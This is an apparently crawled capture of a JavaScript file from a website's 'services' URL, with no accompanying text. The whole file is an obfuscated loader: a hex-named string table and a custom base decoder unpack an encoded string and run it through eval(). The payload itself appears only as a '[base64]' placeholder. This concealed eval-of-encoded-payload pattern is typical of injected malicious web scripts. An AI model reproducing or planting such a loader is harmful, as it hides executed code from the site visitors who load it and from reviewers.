

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1592
content:
var _0xc65e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe81c(d,e,f){var g=_0xc65e[2][_0xc65e[1]](_0xc65e[0]);var h=g[_0xc65e[3]](0,e);var i=g[_0xc65e[3]](0,f);var j=d[_0xc65e[1]](_0xc65e[0])[_0xc65e[10]]()[_0xc65e[9]](function(a,b,c){if(h[_0xc65e[4]](b)!==-1)return a+=h[_0xc65e[4]](b)*(Math[_0xc65e[8]](e,c))},0);var k=_0xc65e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc65e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe81c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",60,"ONeMwsQtY",46,8,57))